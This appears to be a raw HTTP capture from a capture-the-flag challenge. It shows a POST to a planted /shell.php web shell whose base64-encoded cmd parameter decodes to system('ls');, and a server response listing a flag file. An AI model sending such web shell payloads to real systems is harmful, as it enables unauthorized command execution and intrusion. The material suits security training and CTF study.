 POST /shell.php HTTP/1.1
Host: c3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://c3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn/?http:%2f%2fc3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn%2f
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://c3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd=c3lzdGVtKCdscycpOw==
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sat, 16 Nov 2019 05:36:45 GMT
Server: nginx
X-Powered-By: PHP/7.2.23
Content-Length: 37
Connection: close
fffffllllaaaagggg
index.php
shell.php